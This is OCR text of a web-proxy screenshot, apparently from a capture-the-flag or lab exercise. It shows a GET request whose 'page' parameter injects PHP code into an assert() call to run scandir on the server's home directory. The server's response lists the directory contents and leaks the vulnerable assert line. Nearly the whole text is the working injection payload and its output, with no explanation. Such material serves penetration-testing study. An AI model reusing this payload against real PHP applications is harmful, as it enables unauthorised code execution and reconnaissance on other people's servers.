 Request
Pretty Raw \n Actions
1 GET /ghost-user/index.php?page=
abc',+'zzz')+%3d%3d%3d+false+%26%26+var_dump(scandir('../../../../home'))+||+strpos('aaa HTTP/1.1
2 Host: ec2-3-122-234-106.eu-central-1.compute.amazonaws.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 Feb 2021 15:55:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 671
6 Connection: close
7 Vary: Accept-Encoding
8
9 array(3) {
10 [0]=>
11 string(1) "."
12 [1]=>
13 string(2) ".."
14 [2]=>
15 string(5) "gh0st"
16 }
17 <br />
18 <b>
Warning
</b>
: file_exists() expects exactly 1 parameter, 2 given in <b>
/var/www/html/index.php(17) : assert code